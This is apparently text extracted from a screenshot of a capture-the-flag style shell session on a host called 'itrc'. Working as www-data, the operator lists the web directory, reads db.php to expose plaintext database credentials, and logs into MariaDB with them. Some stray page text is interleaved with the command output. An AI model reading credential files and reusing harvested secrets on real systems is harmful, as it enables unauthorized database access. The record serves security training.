 Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Vulnerability DB | Snyk SSTI (Server Side Tem... GTFOBins
www-data@itrc:/$ cd /var/www/itrc
cd /var/www/itrc
www-data@itrc:/var/www/itrc$ ls
ls
504 Gateway Time-out
admin.php db.php index.php savefile.inc.php
api filter.inc.php loggedin.php ticket.php
assets footer.inc.php login.php ticket_section.inc.php
nginx/1.18.0 (Ubuntu)
create_ticket.php header.inc.php logout.php uploads
dashboard.php home.php register.php
www-data@itrc:/var/www/itrc$ cat db.php
cat db.php
<?php
$dsn = "mysql:host=db;dbname=resourcecenter;";
$dbusername = "jj";
$dbpassword = "ugEG5rR5SG8uPd";
$pdo = new PDO($dsn, $dbusername, $dbpassword);
try {
    $pdo->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
} catch (PDOException $e) {
    die("Connection failed: " . $e->getMessage());
}www-data@itrc:/var/www/itrc$ mysql -u jj -h db -p
mysql -u jj -h db -p
Enter password: ugEG5rR5SG8uPd
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 111
Server version: 11.3.2-MariaDB-1:11.3.2+maria~ubu2204 mariadb.org binary distribution
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]>